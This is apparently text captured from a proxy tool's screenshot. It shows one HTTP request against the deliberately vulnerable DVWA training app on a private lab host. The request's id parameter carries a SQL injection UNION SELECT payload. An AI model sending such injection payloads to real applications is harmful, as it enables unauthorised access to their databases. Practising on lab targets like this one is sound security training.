 Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli/?id=-1'%20union%20select%20ABS(-3),RAND()%23&Submit=Sub
mit HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=ffc90d1f0926e8fff2637480ade32ca2
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1